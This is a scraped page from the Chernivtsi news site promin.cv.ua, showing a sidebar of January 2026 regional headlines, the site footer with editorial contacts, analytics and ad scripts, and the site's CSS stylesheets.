			<span class="top_views">33677</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/11/u-chernivtsiakh-z-avtovokzalu-vyhnaly-viiskovoho-iakyi-ne-mav-de-perenochuvaty.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/11/u-chernivtsiakh-z-avtovokzalu-vyhnaly-viiskovoho-iakyi-ne-mav-de-perenochuvaty.html">У Чернівцях з автовокзалу вигнали військового, який не мав де переночувати</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">24616</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/11/na-bukovyni-vodii-z-shistoma-liudmy-u-avto-namahavsia-prorvatysia-cherez-kordon.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/11/na-bukovyni-vodii-z-shistoma-liudmy-u-avto-namahavsia-prorvatysia-cherez-kordon.html">На Буковині водій з шістьома людьми у авто намагався прорватися через кордон до Румунії</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">23693</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/15/svitla-sohodni-bude-malo-onovlenyi-hrafik-znestrumlen-na-bukovyni.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/15/svitla-sohodni-bude-malo-onovlenyi-hrafik-znestrumlen-na-bukovyni.html">Світла сьогодні буде мало. Оновлений графік знеструмлень на Буковині</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">20330</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article>
                    </div>
                    <div class="tab-box"><!-- Найбільш коментоване -->
                        <article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/11/do-kintsia-doby-11-sichnia-na-bukovyni-ne-vymykatymut-svitlo.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/11/do-kintsia-doby-11-sichnia-na-bukovyni-ne-vymykatymut-svitlo.html">До кінця доби 11 січня на Буковині не вимикатимуть світло</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">1047</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/11/u-pozhezhi-na-bukovyni-zahynuv-cholovik-riatuvalnykiv-vyklykaly-ochevydtsi.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/11/u-pozhezhi-na-bukovyni-zahynuv-cholovik-riatuvalnykiv-vyklykaly-ochevydtsi.html">У пожежі на Буковині загинув чоловік: рятувальників викликали очевидці</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">3242</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/11/desiatok-vulyts-u-chernivtsiakh-do-vechora-bez-vody-perelik.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/11/desiatok-vulyts-u-chernivtsiakh-do-vechora-bez-vody-perelik.html">Десяток вулиць у Чернівцях до вечора без води: перелік</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">1408</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/11/na-bukovyni-vodii-z-shistoma-liudmy-u-avto-namahavsia-prorvatysia-cherez-kordon.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/11/na-bukovyni-vodii-z-shistoma-liudmy-u-avto-namahavsia-prorvatysia-cherez-kordon.html">На Буковині водій з шістьома людьми у авто намагався прорватися через кордон до Румунії</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">23693</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article><article class="custom_top_clean cf">
	<!-- <div class="custom_top_img">
		<a href="https://promin.cv.ua/2026/01/11/na-bukovyni-vkotre-stavsia-zemletrus-mahnitudoiu-2-baly.html" style="background-image:url(/templates/promin/dleimages/no_image.jpg);" class="post_img">
			
		</a>
	</div> -->
	<div class="top_content_clean">
		<div class="last_news_title">
			<a href="https://promin.cv.ua/2026/01/11/na-bukovyni-vkotre-stavsia-zemletrus-mahnitudoiu-2-baly.html">На Буковині вкотре стався землетрус магнітудою 2 бали</a>
		</div>
		<div class="news_counts" style="margin-bottom:5px;>
			<span class="top_views">2445</span>
			<span class="top_comments">0</span>
		</div>
	</div>
</article>
                    </div>
                    <div class="clear"></div>
                </div>
            </section>
            <!-- FaceBook Widget -->
            <section class="side_block">
                <div class="fb-page" data-href="https://www.facebook.com/promincv" data-width="240" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/promincv"><a href="https://www.facebook.com/promincv">Чернівецький промінь</a></blockquote></div></div>
            </section>
        </aside>
    </section>
</section>
        
<footer class="footer">
    <div class="wrap cf">
        <div class="col2">
            <div class="logo">
                <a href="/"><img src="/templates/promin/images/logo.png" alt="" /></a>
            </div>
            <div class="copyrights">Засновано 2011 © Усі права захищено</div>
            <div class="about">
                <a href="/">Новини. Чернівці. Буковина</a> — інформаційний сайт «Чернівецький промінь».<br/>
<br/>
Сайт www.promin.cv.ua може розміщувати відео-матеріали ТОВ «Чернівецький промінь» згідно договору. Повний або частковий передрук публікацій допускається за умови посилання на <a href="/">www.promin.cv.ua</a>.<br/>
<br/>
Всі права на оригінальні відео належать ТОВ «Чернівецький промінь» (ідентифікатор у Реєстрі суб’єктів у сфері медіа: L10-00657). Всі права на інші оригінальні публікації належать сайту www.promin.cv.ua.<br/>
<br/>
<a href="/contacts.html">Адреса</a> ТОВ «Чернівецький промінь»: 58010, м. Чернівці, вул. Університетська, 20
<br/>
E-mail: info@promin.cv.ua
<br/>
Тел. редакції: +38 (099) 099 49 11
<br/>
Тел. рекламної агенції: +38 (066) 937 41 45<br/>
<br/>
<a href="/rights.html">Структура власності</a> ТОВ «Чернівецький промінь»<br/>
<br/>
<a href="/redstatut.html">Редакційний статут</a> ТОВ «Чернівецький промінь»<br/>
<br/>
<a href="https://www.ukrinform.ua/rubric-society/3124537-sasta-ak-meta-abo-ci-varto-pereglanuti-nacionalnu-ideu.html">Святослав Вишинський</a>: Національний круглий стіл Міністерства культури та інформаційної політики України
            </div>
        </div>
        <div class="col2">
            <div class="col2 footer_menu cf">
                <ul>
                    <li><a href="/news/cv/po/">ПОЛІТИКА</a></li>
                    <li><a href="/news/cv/crime/">КРИМІНАЛ</a></li>
                    <li><a href="/life/cu/">КУЛЬТУРА</a></li>
                    <li><a href="/news/cv/sp/">СПОРТ</a></li>
                    <li><a href="/video">ВІДЕО</a></li>
                    <li><a href="/photo">ФОТО</a></li>
                    </ul>
                </div>
            <div class="col2">
                <ul class="social_menu">
	<li><a href="https://www.facebook.com/promincv" target="_blank" class="fb_icon" rel="nofollow" title="Facebook"></a></li>
	<li><a href="https://www.youtube.com/tvpromin" target="_blank" class="gp_icon" rel="nofollow" title="YouTube"></a></li>
	<li><a href="https://x.com/promincv" target="_blank" class="tw_icon" rel="nofollow" title="X"></a></li>
	<li><a href="/cv/rss.xml" target="_blank" class="rss_icon" rel="nofollow" title="RSS"></a></li>
</ul>
                <div class="counters">
                    <a href="/" rel="nofollow" target="_blank" class="developer" style="float:right;"></a>
                    <span>
                        <!-- I.UA counter --><a href="http://www.i.ua/" target="_blank" onclick="this.href='http://i.ua/r.php?196420';" title="Rated by I.UA">
<script type="text/javascript"><!--
iS='http'+(window.location.protocol=='https:'?'s':'')+
'://r.i.ua/s?u196420&p2&n'+Math.random();
iD=document;if(!iD.cookie)iD.cookie="b=b; path=/";if(iD.cookie)iS+='&c1';
iS+='&d'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)
+"&w"+screen.width+'&h'+screen.height;
iT=iR=iD.referrer.replace(iP=/^[a-z]*:\/\//,'');iH=window.location.href.replace(iP,'');
((iI=iT.indexOf('/'))!=-1)?(iT=iT.substring(0,iI)):(iI=iT.length);
if(iT!=iH.substring(0,iI))iS+='&f'+escape(iR);
iS+='&r'+escape(iH);
iD.write('<img src="'+iS+'" border="0" width="88" height="31" />');
//--></script></a><!-- End of I.UA counter -->
<!--bigmir)net TOP 100-->
<script type="text/javascript" language="javascript"><!--
function BM_Draw(oBM_STAT){
document.write('<table cellpadding="0" cellspacing="0" border="0" style="display:inline;margin-right:4px;"><tr><td><div style="margin:0px;padding:0px;font-size:1px;width:88px;"><div style="background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_top.gif\') no-repeat bottom;"> </div><div style="font:10px Tahoma;background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_center.gif\');"><div style="text-align:center;"><a href="http://www.bigmir.net/" target="_blank" style="color:#0000ab;text-decoration:none;font:10px Tahoma;">bigmir<span style="color:#ff0000;">)</span>net</a></div><div style="margin-top:3px;padding: 0px 6px 0px 6px;color:#003596;"><div style="float:left;font:10px Tahoma;">'+oBM_STAT.hosts+'</div><div style="float:right;font:10px Tahoma;">'+oBM_STAT.hits+'</div></div><br clear="all"/></div><div style="background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_bottom.gif\') no-repeat top;"> </div></div></td></tr></table>');
}
//-->
</script>
<script type="text/javascript" language="javascript"><!--
bmN=navigator,bmD=document,bmD.cookie='b=b',i=0,bs=[],bm={o:1,v:16942024,s:16942024,t:0,c:bmD.cookie?1:0,n:Math.round((Math.random()* 1000000)),w:0};
for(var f=self;f!=f.parent;f=f.parent)bm.w++;
try{if(bmN.plugins&&bmN.mimeTypes.length&&(x=bmN.plugins['Shockwave Flash']))bm.m=parseInt(x.description.replace(/([a-zA-Z]|\s)+/,''));
else for(var f=3;f<20;f++)if(eval('new ActiveXObject("ShockwaveFlash.ShockwaveFlash.'+f+'")'))bm.m=f}catch(e){;}
try{bm.y=bmN.javaEnabled()?1:0}catch(e){;}
try{bmS=screen;bm.v^=bm.d=bmS.colorDepth||bmS.pixelDepth;bm.v^=bm.r=bmS.width}catch(e){;}
r=bmD.referrer.replace(/^w+:\/\//,'');if(r&&r.split('/')[0]!=window.location.host){bm.f=escape(r).slice(0,400);bm.v^=r.length}
bm.v^=window.location.href.length;for(var x in bm) if(/^[ovstcnwmydrf]$/.test(x)) bs[i++]=x+bm[x];
//bmD.write('<sc'+'ript type="text/javascript" language="javascript" src="//c.bigmir.net/?'+bs.join('&')+'"></sc'+'ript>');
//-->
</script>
<noscript>
<a href="http://www.bigmir.net/" target="_blank"><img src="//c.bigmir.net/?v16942024&s16942024&t2" width="88" height="31" alt="bigmir)net TOP 100" title="bigmir)net TOP 100" border="0" /></a>
</noscript>
<!--bigmir)net TOP 100-->
                    </span>
                </div>
            </div>
        </div>
    </div>
</footer>

<script>
    $(document).ready(function() {
    $('.side_block').ttabs();
    });
</script>


<!-- 
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ru_RU/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>  -->

<!-- <script type="text/javascript">
$(function() {
$(window).scroll(function() {
if($(this).scrollTop() != 0) {
$('#totop').fadeIn();
} else {
$('#totop').fadeOut();
}
});
$('#totop').click(function() {
$('body,html').animate({scrollTop:0},800);
});
});
</script>
<div id="totop"></div> -->
    <!-- Piwik -->
<script type="text/javascript">
    var _paq = _paq || [];
    _paq.push(['trackPageView']);
    _paq.push(['enableLinkTracking']);
    (function() {
    var u="//promin.piwikpro.com/";
    _paq.push(['setTrackerUrl', u+'piwik.php']);
    _paq.push(['setSiteId', 1]);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'piwik.js'; s.parentNode.insertBefore(g,s);
    })();
    </script>
        
<noscript><p><img src="//promin.piwikpro.com/piwik.php?idsite=1" style="border:0;" alt="" /></p></noscript>
<!-- End Piwik Code -->
    <script type="text/javascript">
  var _sf_async_config = { uid: 62849, domain: 'promin.cv.ua', useCanonical: true };
  (function() {
    function loadChartbeat() {
      window._sf_endpt = (new Date()).getTime();
      var e = document.createElement('script');
      e.setAttribute('language', 'javascript');
      e.setAttribute('type', 'text/javascript');
      e.setAttribute('src','//static.chartbeat.com/js/chartbeat.js');
      document.body.appendChild(e);
    };
    var oldonload = window.onload;
    window.onload = (typeof window.onload != 'function') ?
      loadChartbeat : function() { oldonload(); loadChartbeat(); };
  })();
</script>
<script data-ad-client="ca-pub-2540241487119688" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<script type='text/javascript' src='https://myroledance.com/services/?id=159919'></script>

<script type='text/javascript' data-cfasync='false'>
let e33f69324d_cnt = 0;
let e33f69324d_interval = setInterval(function(){
if (typeof e33f69324d_country !== 'undefined') {
clearInterval(e33f69324d_interval);
(function(){
var ud;
try { ud = localStorage.getItem('e33f69324d_uid'); } catch (e) { }
var script = document.createElement('script');
script.type = 'text/javascript';
script.charset = 'utf-8';
script.async = 'true';
script.src = 'https://' + e33f69324d_domain + '/' + e33f69324d_path + '/' + e33f69324d_file + '.js?26649&v=3&u=' + ud + '&a=' + Math.random();
document.body.appendChild(script);
})();
} else {
e33f69324d_cnt += 1;
if (e33f69324d_cnt >= 60) {
clearInterval(e33f69324d_interval);
}
}
}, 500);
</script>
        
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -89
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="b2ZdB8br021etcjgsdnyMw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768674083252');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://promin.cv.ua/engine/editor/css/default.css
body_size: 1485
content:
.Title
    {
    margin-bottom:3.0pt;
    font-size:26.0pt;
    font-family:"Cambria","serif";
    color:#17365D;
    letter-spacing:.25pt;}
.Subtitle
    {
    margin-bottom:10.0pt;
    line-height:115%;
    font-size:12.0pt;
    font-family:"Cambria","serif";
    color:#4F81BD;
    letter-spacing:.75pt;
    font-style:italic;}
.Quote
    {
    margin-bottom:10.0pt;
    line-height:115%;
    font-size:11.0pt;
    font-family:"Calibri","sans-serif";
    color:black;
    font-style:italic;}
.IntenseQuote
    {
    margin-top:10.0pt;
    margin-right:.65in;
    margin-bottom:14.0pt;
    margin-left:.65in;
    line-height:115%;
    font-size:11.0pt;
    font-family:"Calibri","sans-serif";
    color:#4F81BD;
    font-weight:bold;
    font-style:italic;}
.SubtleEmphasis
    {color:gray;
    font-style:italic;}
.IntenseEmphasis
    {color:#4F81BD;
    font-weight:bold;
    font-style:italic;}
.SubtleReference
    {font-variant:small-caps;
    color:#C0504D;
    text-decoration:underline;}
.IntenseReference
    {font-variant:small-caps;
    color:#C0504D;
    letter-spacing:.25pt;
    font-weight:bold;
    text-decoration:underline;}
.BookTitle
    {font-variant:small-caps;
    letter-spacing:.25pt;
    font-weight:bold;}
.CodeForeground 
    {margin:0in;
    margin-bottom:.0001pt;
    font-size:9.0pt;
    font-family:Courier New;}
.CodeInText 
    {font-family:Courier New;
    font-weight:bold;}
.ScreenText 
    {font-family:Tahoma;}
    
    
/* Table Format 
table.Default {border-collapse:collapse;border:#4f81bd 1px solid;margin-bottom:15px;}
table.Default td {border:#ccc 1px solid;padding:7px;line-height:15pt;}
table.Default td.alt {border:#ccc 1px solid;padding:7px;}
table.Default td.hd {border:#ccc 1px solid;padding:7px;}
table.Default td.fc {border:#ccc 1px solid;padding:7px;}
table.Default td.fcalt {border:#ccc 1px solid;padding:7px;}*/

table.Zebra {width:80%;border-collapse:collapse;margin-bottom:15px;}
table.Zebra td {padding:7px;line-height:15pt;}
table.Zebra td.alt {padding:7px;background:#eee;}
table.Zebra td.hd {border-bottom:#555 1px solid;padding:7px;}
table.Zebra td.fc {padding:7px;}
table.Zebra td.fcalt {padding:7px;background:#eee;}

table.Zebra-Red {width:80%;border-collapse:collapse;margin-bottom:15px;}
table.Zebra-Red td {padding:7px;line-height:15pt;}
table.Zebra-Red td.alt {padding:7px;background:#eee;}
table.Zebra-Red td.hd {border-bottom:#b20000 1px solid;color:#b20000;padding:7px;}
table.Zebra-Red td.fc {padding:7px;}
table.Zebra-Red td.fcalt {padding:7px;background:#eee;}

table.Zebra-2 {width:80%;border-collapse:collapse;margin-bottom:15px;border:#eee 0px solid;}
table.Zebra-2 td {padding:7px;background:#eee;line-height:15pt;}
table.Zebra-2 td.alt {padding:7px;background:none;}
table.Zebra-2 td.hd 
    {
    background-image: -moz-linear-gradient(top, #555555, #111111);
    background-image: -webkit-gradient(linear, center top, center bottom, from(#555555), to(#111111));
    background-image: -o-linear-gradient(top, #555555, #111111);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#555555', endColorstr='#111111');
    -ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr='#555555', endColorstr='#111111')";
    background-image: linear-gradient(top, #555555, #111111);
    
    border-bottom:#fff 0px solid;color:#fff;padding:7px;
    }
table.Zebra-2 td.fc {padding:7px;background:#eee;}
table.Zebra-2 td.fcalt {padding:7px;background:none;}

table.Zebra-Red-2 {width:80%;border-collapse:collapse;margin-bottom:15px;border:#eee 0px solid;}
table.Zebra-Red-2 td {padding:7px;background:#eee;line-height:15pt;}
table.Zebra-Red-2 td.alt {padding:7px;background:none;}
table.Zebra-Red-2 td.hd 
    {
    background-image: -moz-linear-gradient(top, #c90000, #b10000);
    background-image: -webkit-gradient(linear, center top, center bottom, from(#c90000), to(#b10000));
    background-image: -o-linear-gradient(top, #c90000, #b10000);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#c90000', endColorstr='#b10000');
    -ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr='#c90000', endColorstr='#b10000')";
    background-image: linear-gradient(top, #c90000, #b10000);
    
    border-bottom:#fff 0px solid;color:#fff;padding:7px;
    }
table.Zebra-Red-2 td.fc {padding:7px;background:#eee;}
table.Zebra-Red-2 td.fcalt {padding:7px;background:none;}

table.Vertical-Emphasis {width:80%;border-collapse:collapse;margin-bottom:15px;}
table.Vertical-Emphasis td {padding:7px;line-height:15pt;}
table.Vertical-Emphasis td.alt {padding:7px;}
table.Vertical-Emphasis td.hd {border-bottom:#555 1px solid;padding:7px;}
table.Vertical-Emphasis td.fc {padding:7px;background:#eee;}
table.Vertical-Emphasis td.fcalt {padding:7px;background:#eee;}

table.Vertical-Emphasis-Red {width:80%;border-collapse:collapse;margin-bottom:15px;}
table.Vertical-Emphasis-Red td {padding:7px;line-height:15pt;}
table.Vertical-Emphasis-Red td.alt {padding:7px;}
table.Vertical-Emphasis-Red td.hd {border-bottom:#b20000 1px solid;color:#b20000;padding:7px;}
table.Vertical-Emphasis-Red td.fc {padding:7px;background:#eee;}
table.Vertical-Emphasis-Red td.fcalt {padding:7px;background:#eee;}

table.Vertical-Emphasis-2 {width:80%;border-collapse:collapse;margin-bottom:15px;border:#555 1px solid;}
table.Vertical-Emphasis-2 td {padding:7px;line-height:15pt;}
table.Vertical-Emphasis-2 td.alt {padding:7px;}
table.Vertical-Emphasis-2 td.hd 
    {
    background-image: -moz-linear-gradient(top, #555555, #111111);
    background-image: -webkit-gradient(linear, center top, center bottom, from(#555555), to(#111111));
    background-image: -o-linear-gradient(top, #555555, #111111);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#555555', endColorstr='#111111');
    -ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr='#555555', endColorstr='#111111')";
    background-image: linear-gradient(top, #555555, #111111);
    
    border-bottom:#fff 0px solid;color:#fff;padding:7px;
    }
table.Vertical-Emphasis-2 td.fc {padding:7px;background:#eee;}
table.Vertical-Emphasis-2 td.fcalt {padding:7px;background:#eee;}

table.Vertical-Emphasis-Red-2 {width:80%;border-collapse:collapse;margin-bottom:15px;border:#b20000 1px solid;}
table.Vertical-Emphasis-Red-2 td {padding:7px;line-height:15pt;}
table.Vertical-Emphasis-Red-2 td.alt {padding:7px;}
table.Vertical-Emphasis-Red-2 td.hd 
    {
    background-image: -moz-linear-gradient(top, #c90000, #b10000);
    background-image: -webkit-gradient(linear, center top, center bottom, from(#c90000), to(#b10000));
    background-image: -o-linear-gradient(top, #c90000, #b10000);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#c90000', endColorstr='#b10000');
    -ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr='#c90000', endColorstr='#b10000')";
    background-image: linear-gradient(top, #c90000, #b10000);
    
    border-bottom:#fff 0px solid;color:#fff;padding:7px;
    }
table.Vertical-Emphasis-Red-2 td.fc {padding:7px;background:#eee;}
table.Vertical-Emphasis-Red-2 td.fcalt {padding:7px;background:#eee;}


/*  Super Awesome Buttons with CSS3 and RGBA
    Source: http://www.zurb.com/article/266/super-awesome-buttons-with-css3-and-rgba

.awesome, .awesome:visited {
	        background: #222 url(alert-overlay.png) repeat-x !important; 
	        display: inline-block !important; 
	        padding: 5px 10px 6px !important; 
	        color: #fff !important; 
	        text-decoration: none !important;
			font-weight: bold !important;
			line-height: 1 !important;
	        -moz-border-radius: 5px !important; 
	        -webkit-border-radius: 5px !important;
	        border-radius: 5px !important;
	        -moz-box-shadow: 0 1px 3px rgba(0,0,0,0.5) !important;
	        -webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.5) !important;
	        box-shadow: 0 1px 3px rgba(0,0,0,0.5) !important;
	        text-shadow: 0 -1px 1px rgba(0,0,0,0.25) !important;
	        border-bottom: 1px solid rgba(0,0,0,0.25) !important;
	        position: relative !important;
	        cursor: pointer !important;
            }

.awesome:hover							{ background-color: #111 !important;}
.awesome:active							{ top: 1px !important; }
.small.awesome, .small.awesome:visited 			{ font-size: 11px !important;}
.awesome, .awesome:visited,
.medium.awesome, .medium.awesome:visited 		{ font-size: 13px !important;}
.large.awesome, .large.awesome:visited 			{ font-size: 14px !important; padding: 8px 14px 9px !important;}
	
.green.awesome, .green.awesome:visited		{ background-color: #91bd09 !important;}
.green.awesome:hover						{ background-color: #749a02 !important;}
.blue.awesome, .blue.awesome:visited		{ background-color: #2daebf !important;}
.blue.awesome:hover							{ background-color: #007d9a !important;}
.red.awesome, .red.awesome:visited			{ background-color: #e33100 !important;}
.red.awesome:hover							{ background-color: #872300 !important;}
.magenta.awesome, .magenta.awesome:visited		{ background-color: #a9014b !important;}
.magenta.awesome:hover							{ background-color: #630030 !important;}
.orange.awesome, .orange.awesome:visited		{ background-color: #ff5c00 !important;}
.orange.awesome:hover							{ background-color: #d45500 !important;}
.yellow.awesome, .yellow.awesome:visited		{ background-color: #ffb515 !important;}
.yellow.awesome:hover							{ background-color: #fc9200 !important;}
*/

--- FILE ---
content_type: text/css
request_url: https://promin.cv.ua/templates/promin/css/style.css
body_size: 10233
content:
@import 'normalize.css';
@import 'social-likes_flat.css';

/* `FontFace

-----------------------------------------------------------------------------------*/
@font-face {

    font-family: 'PT Sans Regular';

    src: url('../fonts/pt_sans_regular-webfont.eot');

    src: url('../fonts/pt_sans_regular-webfont.eot?#iefix') format('embedded-opentype'),

         /*url('../fonts/pt_sans_regular-webfont.woff') format('woff'),*/

         url('../fonts/pt_sans_regular-webfont.ttf') format('truetype');

    font-weight: normal;

    font-style: normal;

}

@font-face {

    font-family: 'PT Sans Bold';

    src: url('../fonts/pt_sans_bold-webfont.eot');

    src: url('../fonts/pt_sans_bold-webfont.eot?#iefix') format('embedded-opentype'),

         url('../fonts/pt_sans_bold-webfont.woff') format('woff'),

         url('../fonts/pt_sans_bold-webfont.ttf') format('truetype');

    font-weight: normal;

    font-style: normal;

}

@font-face {

    font-family: 'PT Sans Italic';

    src: url('../fonts/pt_sans_italic-webfont.eot');

    src: url('../fonts/pt_sans_italic-webfont.eot?#iefix') format('embedded-opentype'),

         url('../fonts/pt_sans_italic-webfont.woff') format('woff'),

         url('../fonts/pt_sans_italic-webfont.ttf') format('truetype');

    font-weight: normal;

    font-style: normal;

}

@font-face {

    font-family: "PT Sans Narrow Regular";

    src: url('../fonts/PTN57F-webfont.eot');

    src: url('../fonts/PTN57F-webfont.eot?#iefix') format('embedded-opentype'),

         url('../fonts/PTN57F-webfont.woff') format('woff'),

         url('../fonts/PTN57F-webfont.ttf') format('truetype'),

         url('../fonts/PTN57F-webfont.svg#pt_sans_narrowregular') format('svg');

    font-weight: normal;

    font-style: normal;

}

@font-face {

    font-family: 'PT Sans Narrow Bold';

    src: url('../fonts/PTN77F-webfont.eot');

    src: url('../fonts/PTN77F-webfont.eot?#iefix') format('embedded-opentype'),

         url('../fonts/PTN77F-webfont.woff') format('woff'),

         url('../fonts/PTN77F-webfont.ttf') format('truetype'),

         url('../fonts/PTN77F-webfont.svg#pt_sans_narrowbold') format('svg');

    font-weight: normal;
    font-style: normal;



}


/* `Main

-----------------------------------------------------------------------------------*/

.social_menu li a, .search_btn:before, .all_topics, .news_views, .news_comments, .video_icon, .photo_icon, .poll_icon, .anons_icon, .allnews:after, .edit_date, .stories_views, .stories_comments,
.play_icon, .top_views, .top_comments, .developer, .service_buttons i, .login-btn, .pmlinks a:before, .profile_cell:before, .attachment:before, #totop{
    background:url(../images/sprite.png) 0 0 no-repeat;
}

* {
    margin-top:0;
    margin-bottom:0;
    margin-right:0;
    margin-left:0;
    padding:0;
}
*, *:before, *:after {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
image{
    border:0;
}
a img,:link img,:visited img,:hover img {
    border:0;
}
a{
    color:#303030;
    font-size:16px;
    text-decoration:underline;
}
a:hover {
    color:#BC3434;
    text-decoration:none;
}
h1,h2,h3,h4,h5,h6,pre,form,p,blockquote,fieldset,input {
    margin:0;
    padding:0;
}
textarea{
    border:1px solid #ccc;
    padding:5px;
}
input:focus, textarea:focus {
    outline:none;
}
button:focus{
    outline:none;
}
h1, h2, h3, h4, h5, h6 {font-weight:normal;font-family:Arial, sans-serif;}
h1 {font-size:24px;line-height:30px;}
h2 {font-size:22px;line-height:25px;}
h3 {font-size:20px;}
h4 {font-size:18px;}
h5, h6 {font-size: 16px;}
ul, ol{
    padding: 0;
    margin: 0;
}
input[type="checkbox"], input[type="radio"] {
    width: auto;
    height: auto;
    padding: 0;
    margin: 3px 5px 5px 0;
}
.cf:before,
.cf:after {
  content: " ";
  display: table;
}
.cf:after {
  clear: both;
}
 .cf {
  *zoom: 1;
}

.current_date{
    font-family: "PT Sans Regular";
}
.top_topics span, .main_news_title, .hblock h4, .side_header, .last_news_title, .stories_title, .photo_header, .photo_title, .video_title, .short_title2,
 .video_icon, .photo_icon, .anons_icon, .poll_icon, .edit_date, .top_news_category .main_news:first-of-type .main_news_title, .related_news_post h3 {
    font-family: "PT Sans Narrow Regular";
}
.main_news:first-of-type .main_news_title, .imp .last_news_title, .tabs_header, .post_title ,.short_title, .short_title3, .read_more, .site_button{
    font-family: "PT Sans Narrow Bold";

}

html{
    padding:0px;
}
body{
    background:#f1f1f1;
    font-family:'PT Sans Regular', Arial, sans-serif;
    font-size:16px;
    height:100%;
    margin:0;
    padding:0;
    color:#303030;
    -webkit-font-smoothing: antialiased !important;
}
.header{
    /* background-color: #433535; */
    background-color: #404040;
    width:100%;
    z-index: 999;
    white-space:nowrap;
}
.wrap{
    width: 1160px;
    margin: 0 auto;
    position: relative;
}
.header>.wrap{
    padding-top: 20px;
    padding-bottom: 20px;
}
.top_adv{
    background-color: #342A2B;
    height: 90px;
    width: 100%;
    overflow: hidden;
    text-align: center;
}
.content_adv{
    /*height: 90px;*/
    min-height: 50px;
    width: 100%;
    overflow: hidden;
    text-align: center;
    margin: 0 0 25px 0;
}
